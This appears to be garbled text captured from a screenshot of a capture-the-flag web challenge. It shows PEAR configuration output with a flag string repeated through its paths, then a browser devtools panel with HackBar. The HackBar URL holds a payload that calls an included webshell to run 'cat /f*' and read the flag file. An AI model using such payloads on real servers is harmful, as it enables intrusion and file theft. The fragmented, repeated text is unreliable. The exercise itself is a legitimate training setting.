 /cfg";s:7:"ext_dir";s:31:"/flag{2150b191-e300-497e-9d2e-b4105723d4f2} flag{2150b191-e300-497e-9d2e-b4105723d4f2}/pear/ext";s:7:"doc_dir";s:32:
9d2e-b4105723d4f2} flag{2150b191-e300-497e-9d2e-b4105723d4f2}/pear/docs";s:8:"test_dir";s:33:"/flag{2150b191-e300-497e-9d2e-b4105723d4f2
9d2e-b4105723d4f2}/pear/tests";s:9:"cache_dir";s:33:"/flag{2150b191-e300-497e-9d2e-b4105723d4f2} flag{2150b191-e300-497e-9d2e-b4105723d4
/cache";s:12:"download_dir";s:36:"/flag{2150b191-e300-497e-9d2e-b4105723d4f2} flag{2150b191-e300-497e-9d2e-b4105723d4f2}/pear/download";
/flag{2150b191-e300-497e-9d2e-b4105723d4f2} flag{2150b191-e300-497e-9d2e-b4105723d4f2}/pear/temp";s:7:"bin_dir";s:27:"/flag{2150b191-e30
flag{2150b191-e300-497e-9d2e-b4105723d4f2}/pear";s:7:"man_dir";s:31:"/flag{2150b191-e300-497e-9d2e-b4105723d4f2} flag{2150b191-e300-497e-
/man";}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://01538420-2caf-4a0e-a3b1-5b54f677372f.node4.buuoj.cn:81/?file=shell&1=cat /f*
Split URL
Execute
Post data Referer User Agent Cookies Clear All